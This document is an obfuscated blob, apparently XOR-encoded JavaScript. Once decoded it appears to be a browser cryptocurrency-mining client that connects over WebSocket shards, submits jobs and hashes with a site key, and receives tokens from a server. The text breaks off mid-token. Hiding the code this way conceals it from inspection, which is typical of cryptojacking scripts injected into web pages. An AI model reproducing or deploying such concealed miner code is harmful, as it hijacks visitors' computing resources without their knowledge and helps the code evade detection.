14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JH